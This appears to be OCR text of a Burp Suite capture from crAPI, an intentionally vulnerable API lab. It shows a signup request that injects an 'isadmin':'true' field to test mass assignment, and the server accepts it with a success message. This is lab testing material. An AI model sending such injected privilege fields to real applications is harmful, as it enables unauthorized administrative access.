 Request
Pretty Raw Hex
\n
1 POST /identity/api/auth/signup HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://crapi.apisec.ai/signup
8 Content-Type: application/json
9 Origin: http://crapi.apisec.ai
10 Content-Length: 127
11 Connection: close
12
13 {
"name":"MassAssignment",
"email":"massassignment1@email.com",
"number":"1234564323",
14 "isadmin":"true",
15 "password":"Password1"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Sun, 16 Oct 2022 23:59:19 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16 Content-Length: 70
17
18 {
"message":"User registered successfully! Please Login.",
"status":200
}